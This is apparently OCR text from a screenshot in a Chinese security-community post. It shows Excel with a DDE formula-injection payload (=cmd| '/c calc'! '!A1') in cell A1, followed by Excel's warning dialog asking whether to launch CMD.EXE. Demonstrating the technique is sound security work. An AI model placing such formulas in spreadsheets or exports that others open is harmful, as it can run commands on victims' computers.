 剪贴板 字体 对齐方式 数字 样式 单元格 编辑
fx =cmd| '/c calc'! '!A1'
A B C D E F G H I J K L M N O P Q R
1 =cmd| '/c calc'! '!A1'
2
3
4
5
6
7
8
9
10
11
12
13
14
Microsoft Excel
远程数据不可访问。
要访问该数据，Excel 需要启动另一个应用程序。您的计算机上的一些合法应用程序可恶意的用于传播病毒或破坏您的计算机。只有信任该工作簿的源时，才单击“是”以便让工作簿启动应用程序。
启动应用程序“CMD.EXE”?
是(Y) 否(N)
先知社区